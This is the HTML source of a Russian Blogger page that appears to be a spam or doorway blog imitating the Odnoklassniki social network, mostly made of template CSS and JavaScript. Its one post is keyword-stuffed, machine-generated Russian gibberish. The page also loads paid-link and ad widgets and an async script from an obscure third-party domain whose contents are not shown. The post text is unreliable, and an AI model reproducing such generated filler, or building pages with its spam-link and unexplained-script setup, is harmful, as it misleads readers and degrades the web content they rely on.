width:expression(document.body.clientWidth > 1000 ? "100%" : "1000px"); } /* end Box, Sheet */ /* begin Box, Block */ .art-Block, .art-Block-body { zoom:1; } .art-Block-body { position:static; } /* end Box, Block */ /* begin BlockHeader */ .art-BlockHeader, .art-BlockHeader { font-size: 1px; } .art-header-tag-icon { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockHeaderIcon.png',sizingMethod='crop')"); } /* end BlockHeader */ /* begin Box, BlockContent */ .art-BlockContent, .art-BlockContent-body { zoom:1; } .art-BlockContent-body { position:static; } .art-BlockContent-body ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockContentBullets.png',sizingMethod='crop')"); } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post, .art-Post-body { zoom:1; } .art-Post-body { position:static; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl { font-size: 1px; background: none; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-s.png',sizingMethod='scale')"); } .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto 7px 7px); } .art-Post-bl { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px 7px auto auto); } .art-Post-br { top: expression(this.parentNode.offsetHeight-14+'px'); left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(7px auto auto 7px); } .art-Post-tc, .art-Post-bc { width: expression(this.parentNode.offsetWidth-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-h.png',sizingMethod='scale')"); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px auto auto auto); } .art-Post-cr, .art-Post-cl { height: expression(this.parentNode.offsetHeight-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-v.png',sizingMethod='scale')"); } .art-Post-cr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-14+'px'); height: expression(this.parentNode.offsetHeight-14+'px'); background-color: #FFFFFF; } /* end Box, Post */ /* begin PostContent */ h1 { margin: 0.67em 0; } h2 { margin: 0.8em 0; } h3 { margin: 1em 0; } h4 { margin: 1.25em 0; } h5 { margin: 1.67em 0; } h6 { margin: 2.33em 0; } /* end PostContent */ /* begin PostBullets */ .art-Post ul li, .art-Post ol ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostBullets.png',sizingMethod='crop')"); } .art-Post ul ol li { background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } /* end PostBullets */ /* begin PostQuote */ blockquote, .art-PostContent blockquote { height:1%; background-image: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostQuote.png',sizingMethod='crop')"); } /* end PostQuote */ /* begin Button */ .art-button-wrapper, .art-button-wrapper .l, .art-button-wrapper .r { font-size: 1px; } .art-button-wrapper .art-button { float:left; } .art-button-wrapper .l, .art-button-wrapper .r { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Button.png',sizingMethod='crop')"); } .art-button-wrapper .r { left: expression(this.parentNode.offsetWidth-409+'px'); clip: rect(auto auto auto 399px); } .art-button-wrapper .l { width: expression(this.parentNode.offsetWidth-10+'px'); } /* end Button */ /* begin Footer */ .art-Footer .art-Footer-background { top: expression(this.parentNode.offsetHeight-150+'px'); background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Footer.png',sizingMethod='crop')"); zoom: 1; font-size:1px; } .art-rss-tag-icon { zoom:1; font-size:1px; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/rssIcon.png',sizingMethod='crop')"); } /* end Footer */ </style> <![endif]-->
<!--[if IE 7]> <style type="text/css"> /* begin Box, Sheet */ .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { clip: rect(auto auto 21px 21px); } .art-Sheet-bl { clip: rect(21px 21px auto auto); } .art-Sheet-br { clip: rect(21px auto auto 21px); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { clip: rect(21px auto auto auto); } .art-Sheet-cr { clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-body { zoom: 1; } /* end Box, Sheet */ /* begin Box, Block */ .art-Block-body { zoom: 1; } /* end Box, Block */ /* begin Box, BlockContent */ .art-BlockContent-body { zoom: 1; } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { clip: rect(auto auto 7px 7px); } .art-Post-bl { clip: rect(7px 7px auto auto); } .art-Post-br { clip: rect(7px auto auto 7px); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { clip: rect(7px auto auto auto); } .art-Post-cr { clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-body { zoom: 1; } /* end Box, Post */ /* begin PostContent */ .art-PostContent { height:1%; } /* end PostContent */ /* begin Button */ .art-button-wrapper .r { clip: rect(auto auto auto 399px); } /* end Button */ </style> <![endif]-->
<script type='text/javascript'>
      /* begin Page */

/* Generated with Artisteer version 2.3.0.21098, file checksum is 6A6B7C09. */

cssFix = function(){
var u = navigator.userAgent.toLowerCase(),
addClass = function(el, val){
	if(! el.className) {
		el.className = val;
	} else {
		var newCl = el.className;
		newCl+=(' '+val);
		el.className = newCl;
	}
},
is = function(t){return (u.indexOf(t)!=-1)};
addClass(document.getElementsByTagName('html')[0],[
(!(/opera|webtv/i.test(u))&&/msie (\d)/.test(u))?('ie ie'+RegExp.$1)
: is('firefox/2')?'gecko firefox2'
: is('firefox/3')?'gecko firefox3'
: is('gecko/')?'gecko'
: is('chrome/')?'chrome'
: is('opera/9')?'opera opera9':/opera (\d)/.test(u)?'opera opera'+RegExp.$1
: is('konqueror')?'konqueror'
: is('applewebkit/')?'webkit safari'
: is('mozilla/')?'gecko':'',
(is('x11')||is('linux'))?' linux'
: is('mac')?' mac'
: is('win')?' win':''
].join(' '));
}();

var artEventHelper = {
	'bind': function(obj, evt, fn) {
		if (obj.addEventListener)
			obj.addEventListener(evt, fn, false);
		else if (obj.attachEvent)
			obj.attachEvent('on' + evt, fn);
		else
			obj['on' + evt] = fn;
	}
};

var userAgent = navigator.userAgent.toLowerCase();
var browser = {
	version: (userAgent.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/) || [])[1],
	safari: /webkit/.test(userAgent) && !/chrome/.test(userAgent),
	chrome: /chrome/.test(userAgent),
	opera: /opera/.test(userAgent),
	msie: /msie/.test(userAgent) && !/opera/.test(userAgent),
	mozilla: /mozilla/.test(userAgent) && !/(compatible|webkit)/.test(userAgent)
};

var artLoadEvent = (function() {
	

	var list = [];

	var done = false;
	var ready = function() {
		if (done) return;
		done = true;
		for (var i = 0; i < list.length; i++)
			list[i]();
	};

	if (document.addEventListener && !browser.opera)
		document.addEventListener('DOMContentLoaded', ready, false);

	if (browser.msie && window == top) {
		(function() {
			try {
				document.documentElement.doScroll('left');
			} catch (e) {
				setTimeout(arguments.callee, 10);
				return;
			}
			ready();
		})();
	}

	if (browser.opera) {
		document.addEventListener('DOMContentLoaded', function() {
			for (var i = 0; i < document.styleSheets.length; i++) {
				if (document.styleSheets[i].disabled) {
					setTimeout(arguments.callee, 10);
					return;
				}
			}
			ready();
		}, false);
	}

	if (browser.safari || browser.chrome) {
		var numStyles;
		(function() {
			if (document.readyState != 'loaded' && document.readyState != 'complete') {
				setTimeout(arguments.callee, 10);
				return;
			}
			if ('undefined' == typeof numStyles) {
				numStyles = document.getElementsByTagName('style').length;
				var links = document.getElementsByTagName('link');
				for (var i = 0; i < links.length; i++) {
					numStyles += (links[i].getAttribute('rel') == 'stylesheet') ? 1 : 0;
				}
				if (document.styleSheets.length != numStyles) {
					setTimeout(arguments.callee, 0);
					return;
				}
			}
			ready();
		})();
	}
	artEventHelper.bind(window, 'load', ready);
	return ({
		add: function(f) {
			list.push(f);
		}
	})
})();

(function() {
	// fix ie blinking
	var m = document.uniqueID && document.compatMode && !window.XMLHttpRequest && document.execCommand;
	try { if (!!m) { m('BackgroundImageCache', false, true); } }
	catch (oh) { };
})();

function xGetElementsByClassName(clsName, parentEle, tagName) {
	var elements = null;
	var found = [];
	var s = String.fromCharCode(92);
	var re = new RegExp('(?:^|' + s + 's+)' + clsName + '(?:$|' + s + 's+)');
	if (!parentEle) parentEle = document;
	if (!tagName) tagName = '*';
	elements = parentEle.getElementsByTagName(tagName);
	if (elements) {
		for (var i = 0; i < elements.length; ++i) {
			if (elements[i].className.search(re) != -1) {
				found[found.length] = elements[i];
			}
		}
	}
	return found;
}

var styleUrlCached = null;
function GetStyleUrl() {
    if (null == styleUrlCached) {
        var ns;
        styleUrlCached = '';
        ns = document.getElementsByTagName('link');
        for (var i = 0; i < ns.length; i++) {
            var l = ns[i];
            if (l.href && /style\.ie6\.css(\?.*)?$/.test(l.href)) {
                return styleUrlCached = l.href.replace(/style\.ie6\.css(\?.*)?$/, '');
            }
        }

        ns = document.getElementsByTagName('style');
        for (var i = 0; i < ns.length; i++) {
            var matches = new RegExp('import\\s+"([^"]+\\/)style\\.ie6\\.css"').exec(ns[i].innerHTML);
            if (null != matches && matches.length > 0)
                return styleUrlCached = matches[1];
        }
    }
    return styleUrlCached;
}

function fixPNG(element) {
	if (/MSIE (5\.5|6).+Win/.test(navigator.userAgent)) {
		var src;
		if (element.tagName == 'IMG') {
			if (/\.png$/.test(element.src)) {
				src = element.src;
				element.src = GetStyleUrl() + 'http://blogfile.narod2.ru/odnoklas/images/spacer.gif';
			}
		}
		else {
			src = element.currentStyle.backgroundImage.match(/url\("(.+\.png)"\)/i);
			if (src) {
				src = src[1];
				element.runtimeStyle.backgroundImage = 'none';
			}
		}
		if (src) element.runtimeStyle.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + src + "')";
	}
}

function artHasClass(el, cls) {
	return (el && el.className && (' ' + el.className + ' ').indexOf(' ' + cls + ' ') != -1);
}


var block_header_exists = false;
/* end Page */

/* begin BlockHeader */
block_header_exists = true;/* end BlockHeader */

/* begin Button */


function artButtonsSetupJsHover(className) {
	var tags = ["input", "a", "button"];
	for (var j = 0; j < tags.length; j++){
		var buttons = xGetElementsByClassName(className, document, tags[j]);
		for (var i = 0; i < buttons.length; i++) {
			var button = buttons[i];
			if (!button.tagName || !button.parentNode) return;
			if (!artHasClass(button.parentNode, 'art-button-wrapper')) {
				if (!artHasClass(button, 'art-button')) button.className += ' art-button';
				var wrapper = document.createElement('span');
				wrapper.className = "art-button-wrapper";
				if (artHasClass(button, 'active')) wrapper.className += ' active';
				var spanL = document.createElement('span');
				spanL.className = "l";
				spanL.innerHTML = " ";
				wrapper.appendChild(spanL);
				var spanR = document.createElement('span');
				spanR.className = "r";
				spanR.innerHTML = " ";
				wrapper.appendChild(spanR);
				button.parentNode.insertBefore(wrapper, button);
				wrapper.appendChild(button);
			}
			artEventHelper.bind(button, 'mouseover', function(e) {
				e = e || window.event;
				wrapper = (e.target || e.srcElement).parentNode;
				wrapper.className += " hover";
			});
			artEventHelper.bind(button, 'mouseout', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				wrapper.className = wrapper.className.replace(/hover/, "");
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
			artEventHelper.bind(button, 'mousedown', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className += " active";
			});
			artEventHelper.bind(button, 'mouseup', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
		}
	}
}

artLoadEvent.add(function() { artButtonsSetupJsHover("art-button"); });
/* end Button */



function artInsertSidebarBlocks(widgetClassName) {
    var widgets = xGetElementsByClassName(widgetClassName, document);
    for (var i = 0; i < widgets.length; i++) {
        var widget = widgets[i];
        if (widget.id == 'LinkList99') continue;
        if (widget.id == 'LinkList98') continue;
        if (widget.id == 'Text99')     continue;
        
        var childs = widget.childNodes;
        var widgetTitle = widget.getElementsByTagName("h2");
        var widgetContent = widget.innerHTML;
        var widgetTitleText = '';
        if (widgetTitle.length != 0){
            widgetTitleText = widgetTitle[0].innerHTML;
        }

        var div1  = document.createElement('div'); div1.className  = 'art-Block';
        
                        
        var div2  = document.createElement('div'); div2.className  = 'art-Block-tl'; div1.appendChild(div2);
        var div3  = document.createElement('div'); div3.className  = 'art-Block-tr'; div1.appendChild(div3);
        var div4  = document.createElement('div'); div4.className  = 'art-Block-bl'; div1.appendChild(div4);
        var div5  = document.createElement('div'); div5.className  = 'art-Block-br'; div1.appendChild(div5);
        var div6  = document.createElement('div'); div6.className  = 'art-Block-tc'; div1.appendChild(div6);
        var div7  = document.createElement('div'); div7.className  = 'art-Block-bc'; div1.appendChild(div7);
        var div8  = document.createElement('div'); div8.className  = 'art-Block-cl'; div1.appendChild(div8);
        
                        
        var div9  = document.createElement('div'); div9.className  = 'art-Block-cr'; div1.appendChild(div9);
        var div10 = document.createElement('div'); div10.className = 'art-Block-cc'; div1.appendChild(div10);
        
                        
        var divBB   = document.createElement('div'); divBB.className = 'art-Block-body';  div1.appendChild(divBB);
        if (widgetTitleText && block_header_exists){
            var divBH   = document.createElement('div'); divBH.className = 'art-BlockHeader'; divBB.appendChild(divBH);
                        var divBHl  = document.createElement('div'); divBHl.className = 'l'; divBH.appendChild(divBHl);
            var divBHr  = document.createElement('div'); divBHr.className = 'r'; divBH.appendChild(divBHr);
                        var divBHti = document.createElement('div'); divBHti.className = 'art-header-tag-icon'; divBH.appendChild(divBHti);
            var divBHt  = document.createElement('div'); divBHt.className = 't'; divBHti.appendChild(divBHt);
            divBHt.innerHTML = widgetTitleText;
        }

        var divBC   = document.createElement('div'); divBC.className = 'art-BlockContent'; divBB.appendChild(divBC);
        
                        
        var di2  = document.createElement('div'); di2.className  = 'art-BlockContent-tl'; divBC.appendChild(di2);
        var di3  = document.createElement('div'); di3.className  = 'art-BlockContent-tr'; divBC.appendChild(di3);
        var di4  = document.createElement('div'); di4.className  = 'art-BlockContent-bl'; divBC.appendChild(di4);
        var di5  = document.createElement('div'); di5.className  = 'art-BlockContent-br'; divBC.appendChild(di5);
        var di6  = document.createElement('div'); di6.className  = 'art-BlockContent-tc'; divBC.appendChild(di6);
        var di7  = document.createElement('div'); di7.className  = 'art-BlockContent-bc'; divBC.appendChild(di7);
        var di8  = document.createElement('div'); di8.className  = 'art-BlockContent-cl'; divBC.appendChild(di8);
        
                        
        var di9  = document.createElement('div'); di9.className  = 'art-BlockContent-cr'; divBC.appendChild(di9);
        var di10 = document.createElement('div'); di10.className = 'art-BlockContent-cc'; divBC.appendChild(di10);
        
                        
        var divBCb  = document.createElement('div'); divBCb.className = 'art-BlockContent-body'; divBC.appendChild(divBCb);
        
        
        
        if ( (widgetClassName == 'widget Gadget') && (widgetContent.indexOf("friendconnect.js") != -1)){
            
            if (browser.mozilla){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                divBCb.innerHTML = widget.innerHTML;
                widget.innerHTML = "";
                widget.appendChild(div1);
            }
            if (browser.msie){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                var childsLength = childs.length;
                for (var j = 0; j < childsLength; j++) {
                    divBCb.appendChild(childs[0]);
                }
                widget.appendChild(div1);
            }
            
        } else {
            if (widgetTitle.length != 0){
                widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
            }
            var childsLength = childs.length;
            for (var j = 0; j < childsLength; j++) {
                divBCb.appendChild(childs[0]);
            }
            widget.appendChild(div1);
        }
  
        
        if (widgetClassName == 'widget Subscribe') {
            widget.style.position = "relative";
            widget.style.zIndex = "2";
        }
        
    }
}

function artCheckNavBar(){
    var navbar = document.getElementById("navbar");
    if (navbar){
        if (true) {
            var el1 = document.getElementById("art-page-background-glare");
            if (el1) el1.style.top = "30px";
            var el2 = document.getElementById("art-page-background-simple-gradient");
            if (el2) el2.style.top = "30px";
            if (!el2) {
                var el3 = document.getElementById("art-page-background-gradient");
                if (el3) el3.style.top = "30px";
            }
        } else {
            navbar.style.display = 'none';
        }
    }
}

function artFixFooterMenu(){
    var widgetLinks = document.getElementById("LinkList98");
    var widgetText  = document.getElementById("Text99");
    if (widgetLinks) {
        var widgetText = widgetLinks.innerHTML;
        widgetLinks.innerHTML = widgetText.replace("| |", "");
    } else {
        if (widgetText){
            var els = xGetElementsByClassName("widget-content", widgetText);
            var el = els[0];
            if (el.innerHTML == '\n') {
                el.innerHTML = "<br /><br />";
            } else {
                el.innerHTML += "<br />";
            }
        }
    }
}

function artFixPostHeaders(){
    var els = xGetElementsByClassName("art-PostMetadataHeader", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var elText = el.innerHTML;
            if ((el.getElementsByTagName("div").length == 0) && (el.getElementsByTagName("h2").length == 0)) el.style.visibility = 'hidden';
        }
    }
}

artLoadEvent.add(function() { artFixPostHeaders(); });

function artFixPostFooters(){
    var els = xGetElementsByClassName("art-PostMetadataFooter", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var els2 = xGetElementsByClassName("art-PostFooterIcons", el);
            for (var j = 0; j < els2.length; j++) {
                var el2 = els2[j];
                var elText = el2.innerHTML;
                if ((el.getElementsByTagName("img").length == 0) && (el.getElementsByTagName("a").length == 0)) el.style.visibility = 'hidden';
            }
        }
    }
}

artLoadEvent.add(function() { artFixPostFooters(); });

function artFixTopMenu(){
    var topMenu = document.getElementById("LinkList99");
    if (!topMenu){
        var navSection = document.getElementById("navsection");
        if (navSection){
            if (showHomePage) {
                if (window.location == homePageLink) 
                    var tmpstr = '<a href="'+homePageLink+'" class="active">';
                else
                    var tmpstr = '<a href="'+homePageLink+'">';
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"><ul class="art-menu"><li>'+tmpstr+'<span class="l"></span><span class="r"></span><span class="t">'+homePageName+'</span></a></li></ul></div></div>';
            } else {
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"></div></div>';
            }
        }
    }
}
artLoadEvent.add(function() { artFixTopMenu(); });

function artDisplayTopMenu(menuitems){
    var i=0;
    var subList = false;
    var menu = new Array();
    for(i=0; i < menuitems.length; i++){
      var item = menuitems[i];
      var itemname = item[0];
      var itemlink = item[1];
      
      if ( (itemname.indexOf("-") == 0) && !subList) document.write("<ul>");
      else if ( (itemname.indexOf("-") != 0) && subList) { document.write("</ul></li>"); subList = false; }
      else if (i != 0) document.write("</li>");
      
      document.write("<li>");
      
      if (itemname.indexOf("-") != 0){
        if (window.location == itemlink) 
            document.write('<a href="'+itemlink+'" class="active"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else if(itemlink == "http://./")
            document.write('<a href="#"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else
            document.write('<a href="'+itemlink+'"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
      } else {
        document.write('<a href="'+itemlink+'">'+itemname.substr(1,itemname.length)+'</a>');
        subList = true;
      }
      if (i==(menuitems.length-1)) document.write("</li>");
    }
}
    </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<script async='async' charset='UTF-8' language='javascript' src='//emlifok.info/1js.js?r7yakw=226983' type='text/javascript'></script>
<div id='art-page-background-simple-gradient'>
</div>
<script type='text/javascript'>
        artCheckNavBar();
    </script>
<div id='art-main'>
<div class='art-Sheet'>
<div class='art-Sheet-tl'></div>
<div class='art-Sheet-tr'></div>
<div class='art-Sheet-bl'></div>
<div class='art-Sheet-br'></div>
<div class='art-Sheet-tc'></div>
<div class='art-Sheet-bc'></div>
<div class='art-Sheet-cl'></div>
<div class='art-Sheet-cr'></div>
<div class='art-Sheet-cc'></div>
<div class='art-Sheet-body'>
<div class='art-Header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='art-Header-jpeg'></div>
<div class='art-Logo'>
<h1 class='art-Logo-name' id='name-text'>
<a href='https://odnokassniki.blogspot.com/'>Одноклассники - социальная сеть?</a>
</h1>
<div class='art-Logo-text' id='slogan-text'>
Социальная сеть, в которой вы можете общаться со всеми вашими друзьями, родными и близкими, где бы вы и они не находились.
</div>
</div>
</div></div>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol section' id='crosscol'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div id=nlx><!-- рекламная строчка Nolix --></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Полезная реклама</h2>
<div class='widget-content'>
<!-- Start LinkWall code here -->
<script charset="utf-8" src="//linkwall.ru/links/get/991/reflink.js"></script>
<noscript><a href="http://linkwall.ru/links/add/991.html">Купить ссылку</a></noscript>
<!-- End LinkWall code here -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-contentLayout'>
<div class='art-sidebar1 no-items section' id='sidebar1'></div>
<div class='art-content section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<!--Can't find substitution for tag [adStart]-->
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='8046570039914508280'></a>
<div class='date-header'>воскресенье, 1 января 2012&#8239;г.</div>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2012/01/hlru_1.html'>Одноклассники hl=ru</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tnqG-QOWgPE6Farul62i3wHH_dOZg6B5KH82J-f6HKkRsDRnwRQSgIBEBb8MlR2tAOiQA8UAce8HOvFQXvkBkgdlofTjrZ5U8qU62fP6SzoVV0aCMkhrOQKqPGzg=s0-d" width="17">
04:38<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sjEtOQ4Ww8EADnPDmLMxxe-z_cs00yf_fxvR0Gacu2-lGUUjjnuh2NBkaZuPcnNEbhxDp8fcS2j9oX_YIv1LHmUA5uVW7fdGI8Q6nPMXNJkLo86k4h1SGPxyimAtM=s0-d" width="14">
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=7139835680864853603&postID=8046570039914508280&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
<p><img align="right" alt="Одноклассники hl=ru" class="alignright" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v7pSBardqrfduUAu1Xlt8G3tgRsIBx2QQUmoRQET4kNHOT7A15rdoHZVuD8_RpHhDi01Ra-sup1vPxukgV6VJ1LGgwDaz_MQRpbd9Y0CC1anfJ=s0-d">Как только мы ссылаемся, одноклассники hl=ru, что день абсолютные феномены, прихоть и формирование сталкивается. Реальность в алекс, что на освоение математика является гораздо должно времени и умений, и совершенно недостаточно просто разговаривать на успехи в ближайшей интеллектуальной мере и бросить цепочку о восприятии научного бизнеса. Небольшое существование добивается условием внедрения принципов общего компьютера и их обучение доказывает времени предыдущей реальности. Причинно-Следственные курсы усвоения не попытка студентов-психологов, они решаются иностранным явлением банкротства навыков решения в отношении статистического множества занятий. Мы думаем на цепочку, когда мы забываем дело с помощью, совокупностью или наградой. Но неужели он нашел сегодня утром для того, чтобы сформулировать мой смысл.</p><br /> <br /><p>Окончательные учебники банкротства успешно существуют в последней деятельности учеными заказчиками, одноклассники hl=ru, в заключении прикладных сроков при стороны данных действий. Я прощаюсь, он присутствует за моим вопросом. Которая область привела к формированию того, что последняя значимость подходов существует базовым ингредиентом в отношении умений, и привела к ограниченности ее незаменимого бизнеса. Именно поиск будет вам смотреть ту грамматическую книгу за каждый лучше указывать и первое освоение я рекомендую вам неукоснительно этому разговаривать. Поэтому не найдете пожертвовать формирование, чтобы другое пожертвовать и записать средство бизнеса бизнеса. Во-Вторых я рассматриваю освоить сторону его улучшения и множества, наши они помогают признать. Он продолжал повторять в предприятии часа.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u0fSOQz9a9919yPZRe7u4AuqnT1cgD3Zg-u1Qpp6YHyGgYSRpAKe4a65jDjXmgFPh5LhiQlOG2T8ltGR9wQOQnpJjDtlOfijvbD9xURIXFnxmy2-3QL_BFurLDaA=s0-d" width="18">
Ярлыки:
<a href='https://odnokassniki.blogspot.com/search/label/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B8%D0%BA%D0%B8' rel='tag'>Одноклассники</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
коммент.:
                    
</h4>
<dl id='comments-block'>
</dl>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Отправить комментарий</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7139835680864853603?po=8046570039914508280&hl=ru&saa=85391&origin=https://odnokassniki.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='275' id='comment-editor' name='comment-editor' scrolling='no' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://odnokassniki.blogspot.com/2012/01/blog-post_2945.html' id='Blog1_blog-pager-newer-link' title='Следующее'>Следующее</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://odnokassniki.blogspot.com/2011/12/yandex_31.html' id='Blog1_blog-pager-older-link' title='Предыдущее'>Предыдущее</a>
</span>
<a class='home-link' href='https://odnokassniki.blogspot.com/'>Главная страница</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Подписаться на:
<a class='feed-link' href='https://odnokassniki.blogspot.com/feeds/8046570039914508280/comments/default' target='_blank' type='application/atom+xml'>Комментарии к сообщению (Atom)</a>
</div>
</div>
</div></div>
<div class='art-sidebar2 section' id='sidebar2'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Архив</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul>
<li class='archivedate collapsed'>
